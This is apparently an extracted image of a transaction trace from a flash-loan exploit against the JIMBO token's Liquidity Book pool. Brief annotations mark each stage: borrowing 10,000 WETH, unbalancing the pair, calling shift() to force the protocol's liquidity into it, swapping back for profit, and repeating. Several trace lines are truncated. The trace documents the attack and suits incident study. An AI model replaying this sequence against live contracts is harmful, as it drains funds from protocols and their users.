 [13-28934003]: [Receiver] 0xd4002233b59f7edd726fc6f14303980841306973.executeOperation(assets=[WETH], amounts=[10,000,000,000,000,000,000,000], premiums=[5,000,000,000,000,000,000], initiator=[Recei
[14-25308]: WETH.approve(_spender=LBRouter, _value=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935) => (success=true)
[16-24561]: JIMBO.approve(_spender=LBRouter, _value=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935) => (success=true)
1: swap to imbalance the pair
[17-15680]: WETH.withdraw(_amount=10,000,000,000,000,000,000,000) => ()
[131-1078016]: ETH 10000.0 LBRouter.swapNATIVEForExactTokens(amountOut=25,739,753,263,043,331,939,968,608, path=(pairBinSteps=[100], versions=[2], tokenPath=[WETH, JIMBO]), to=[Receiver] 0xd4002
[164-13007]: JIMBO.transfer(_to=0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7, _value=1e-16) => ()
[171-7737370]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.shift() => (1)
2: shfit to force investment into imbalanced pair
[2109-144885]: LBRouter.swapExactTokensForNATIVE(amountIn=531,987,175,581,324,968,277, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4
[2147-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=63,178,288,299,585,243,884, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4002
[2185-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=2,211,128,962,489,741,967, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd40022
[2223-101798]: LBRouter.swapExactTokensForNATIVE(amountIn=77,385,624,402,759,560, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd400223
3: reverse swap for profit
[2259-1294741]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.reset() => ()
[2509-862416]: ETH 5939.928958859257 LBRouter.swapNATIVEForExactTokens(amountOut=566,975,507,580,210,668,270, path=(pairBinSteps=[100], versions=[2], tokenPath=[WETH, JIMBO]), to=[Receiver] 0xd4
[2542-7707]: JIMBO.transfer(_to=0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7, _value=1e-16) => ()
[2549-6916272]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.shift() => (1)
[4491-140085]: LBRouter.swapExactTokensForNATIVE(amountIn=478,858,712,136,161,308,017, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4
[4529-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=56,879,189,227,912,203,927, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd4002
[4567-91040]: LBRouter.swapExactTokensForNATIVE(amountIn=1,990,671,574,835,889,660, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd40022
[4605-101798]: LBRouter.swapExactTokensForNATIVE(amountIn=69,670,003,610,300,368, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver] 0xd400223
[4641-1260741]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.reset() => ()
Repeat the above steps for extra profit
[4891-862416]: ETH 6418.068583280887 LBRouter.swapNATIVEForExactTokens(amountOut=510,361,690,886,713,981,461, path=(pairBinSteps=[100], versions=[2], tokenPath=[WETH, JIMBO]), to=[Receiver] 0xd4
[4924-7707]: JIMBO.transfer(_to=0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7, _value=1e-16) => ()
[4931-6910423]: 0x271944d9d8ca831f7c0dbcb20c4ee482376d6de7.shift() => (1)
[6854-210189]: LBRouter.swapExactTokensForNATIVE(amountIn=23,352,290,072,459,032,213,629,828, amountOutMinNATIVE=0, path=(pairBinSteps=[100], versions=[2], tokenPath=[JIMBO, WETH]), to=[Receiver
[6885-23611]: ETH 10630.999745568426 WETH.deposit() => ()